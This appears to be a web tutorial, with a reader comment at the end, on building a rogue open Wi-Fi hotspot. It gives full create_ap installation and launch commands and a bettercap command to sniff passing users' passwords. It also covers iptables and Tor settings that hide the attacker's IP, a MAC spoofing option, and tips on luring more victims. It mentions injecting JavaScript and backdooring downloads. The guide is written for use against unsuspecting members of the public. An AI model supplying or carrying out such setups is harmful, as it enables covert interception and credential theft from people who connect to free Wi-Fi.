How to create a Rogue Access Point (connected to the Internet through Tor)
Rogue Access Point Attack include creation an open Wi-Fi hotspot, which is free to access for everyone, but while users surf the web, an attacker performs man-in-the-middle attack to sniff passwords and another sensitive information.
In contrast to the Evil Twin attack and most other wireless attacks, the target of a fraudulent access point is not Wi-Fi access point passwords. The main goal is the user’s traffic, against which man-in-the-middle attack is performed. For this situation, absolutely all methods of man-in-the-middle attack are applicable.
Configuring a open wireless Access Point
Setting up a wireless access point is to provide an AP itself, as well as provide its connection to the Internet. There are different programs for this purpose. There are also tools like WiFi-Pumpkin, which automate the processes of setting up AP and working with traffic.
I want to show one more solution - in my opinion, more stable and flexible than WiFi-Pumpkin.
How to create a wireless open access point
We need the create_ap program.
Installation in Kali Linux:
sudo apt install haveged hostapd git util-linux procps iproute2 iw dnsmasq iptables git clone https://github.com/oblique/create_ap cd create_ap sudo make install cd .. && rm -rf create_ap
Installation in BlackArch:
sudo pacman -S create_ap haveged hostapd util-linux procps iproute2 iw dnsmasq iptables --needed
To create an access point, we need a Wi-Fi adapter and an Internet connection-in any way, by wire or through a second Wi-Fi dongle. To work in a virtual machine, it is enough to have one external Wi-Fi adapter, if the computer gets access in some other way. If the wireless card fully supports AP mode, then only it is enough, because it can simultaneously be a client for connecting to the Internet, and serve as an access point.
I always unload the NetworkManager whenever I work with Wi-Fi networks, because this program constantly pulls Wi-Fi interfaces, even if it does not use them. This allows me to avoid many problems. So I do this:
sudo systemctl stop NetworkManager
Depending on your network configuration, after that you may lose the Internet connection, and the Wi-Fi network will have to be configured manually (see "Connecting to the Wi-Fi network from the command line"). You do not have to unload the NetworkManager, but if you fail to repeat examples described here, start by stopping NetworkManager.

To start a wireless access point with create_ap, it is enough to know only the names of the interfaces. You can see them with the command:
ip a
The names of my interfaces are wlan0 and eth0.
Now just run create_ap:
sudo create_ap <wifi interface> <interface-with-internet> <access-point-name>
If you do not know which of your interfaces is wireless, then run the command
sudo iw dev
This command will display only the names of the wireless interfaces.
I want to create an AP with the name "sasha". Then my command:

sudo create_ap wlan0 eth0 sasha
If there was a line
wlan0: AP-ENABLED
then everything went well. Try to connect to it. There will be records like:
wlan0: STA 8c:77:16:45:1d:c3 IEEE 802.11: authenticated wlan0: STA 8c:77:16:45:1d:c3 IEEE 802.11: associated (aid 1) wlan0: AP-STA-CONNECTED 8c:77:16:45:1d:c3 wlan0: STA 8c:77:16:45:1d:c3 RADIUS: starting accounting session 586DFBD5-00000000 wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: associated (aid 2) wlan0: AP-STA-CONNECTED c8:6f:1d:05:00:5a wlan0: STA c8:6f:1d:05:00:5a RADIUS: starting accounting session 586DFBD5-00000001 wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: AP-STA-DISCONNECTED c8:6f:1d:05:00:5a wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: disassociated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: associated (aid 2) wlan0: AP-STA-CONNECTED c8:6f:1d:05:00:5a wlan0: STA c8:6f:1d:05:00:5a RADIUS: starting accounting session 586DFBD5-00000002 wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: associated (aid 2) wlan0: STA c8:6f:1d:05:00:5a RADIUS: starting accounting session 586DFBD5-00000002 wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: did not acknowledge authentication response wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: associated (aid 2) wlan0: STA c8:6f:1d:05:00:5a RADIUS: starting accounting session 586DFBD5-00000002 wlan0: AP-STA-DISCONNECTED c8:6f:1d:05:00:5a wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: disassociated due to inactivity wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: deauthenticated due to inactivity (timer DEAUTH/REMOVE) wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: authenticated wlan0: STA c8:6f:1d:05:00:5a IEEE 802.11: associated (aid 2) wlan0: AP-STA-CONNECTED c8:6f:1d:05:00:5a wlan0: STA c8:6f:1d:05:00:5a RADIUS: starting accounting session 586DFBD5-00000003
They indicate clients connect and disconnect.
And now you can perform any of man-in-the-middle attacks!
Features of a man-in-the-middle attack inside a Rogue Access Point
You can analyze and modify the data with Bettercap, MITMf, Net-Creds, any other tools with which you are accustomed to working.
The peculiarities are that you do not need to do ARP spoofing (we are sitting on the gateway!), Do not need to make detection or filter clients - we are happy with everything.
Let us say I want to view traffic with Bettercap, as we remember, my wireless interface is called wlan0, then my command looks like this:
sudo bettercap -X -I wlan0 -S NONE --proxy --no-discovery
Here:
- -S NONE means not doing ARP spoofing
- --no-discovery means do not perform client discovery
- -I wlan0 is a selected interface
- -X means start sniffing
- --proxy enables HTTP proxy and redirect all HTTP requests to it
Similarly with other tools. In addition to finding passwords, you can insert HTML and JavaScript code, do DNS spoofing, infect backdoors with executable files, and perform many other attacks.
Security measures with a Rogue Access Point
Do not forget that connected users are using your Internet-connection; they are online with your IP. You can escape the problem.
One option is to route all this traffic through Tor.
Install Tor:
Installing in Kali Linux, Debian, Ubuntu, Linux Mint
sudo apt install tor
Installing in BlackArch
sudo pacman -S tor
Open the settings file
sudo gedit /etc/tor/torrc
and append to it:
VirtualAddrNetwork 10.0.0.0/10 AutomapHostsOnResolve 1 TransPort 9040 DNSPort 5300 TransListenAddress 192.168.12.1 DNSListenAddress 192.168.12.1
Right now the service cannot be restarted, otherwise the tor service will fail due to an error (the interface with 192.168.12.1 does not yet exist).
To change our MAC address using create_ap we have the --mac option, we also use the --isolate-clients option to isolate ourselves from other users, in case we also connect to our AP for testing.
Accordingly, we launch:
sudo create_ap --mac ca:fe:de:ad:be:ef --isolate-clients wlan0 eth0 sasha
Connect to your network and go to a site for IP verification, for example, on Super IP.
Now in Linux, type two commands (note - if your wireless interface has a different name, then instead of wlan0 enter this name):

sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --syn -j REDIRECT --to-ports 9040 sudo iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j REDIRECT --to-ports 5300
Launch Tor:
sudo systemctl start tor
If you had Tor installed earlier, restart the service:
sudo systemctl restart tor
Check its status:
sudo systemctl status tor
Again, check the IP of your wireless access point (should not be yours):
Notes
- The following commands are used to remove routing rules:
sudo iptables -F && sudo iptables -t nat -F
In addition, the routing rules are reset when a computer restarts.
- If Bettercap get the error:
[E] [DNS] It looks like there's another process listening on 192.168.12.1:5300, please chose a different port.
Then use the --dns-port option to select a different port:
sudo bettercap -X -I wlan0 -S NONE --proxy --no-discovery --dns-port 153
In addition, you can send DNS lookups not via Tor.
- If you can connect to your AP, but no one else connects to it for a long time, the reason may be that within the range there are no people who need free Wi-Fi. Perhaps you unsuccessfully chose the name of the AP. To increase the coverage of people, you need to have as much as possible a powerful Wi-Fi adapter.
Related articles:
- Virtual Wi-Fi interfaces for simultaneous use of a Wi-Fi adapter in different modes (91.6%)
- Rogue Wi-Fi AP with mitmAP: setting up and data analysis (82.2%)
- WiFi-Pumpkin: Rogue Wi-Fi Access Point Attack with GUI and rich functionality (80.7%)
- Fast and simple method to bypass Captive Portal (hotspot with authorization on the web-interface) (70.9%)
- WiFi-autopwner 2: user manual and overview of new features (69.4%)
- How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points (RANDOM - 1.6%)
Hi Alex,
I wonder if you create a new wireless attack vector based KRACK? Or update this post .. the command(
sudobettercap -X -I wlan0 -S NONE --proxy --no-discovery ) does not work anymore ... thanks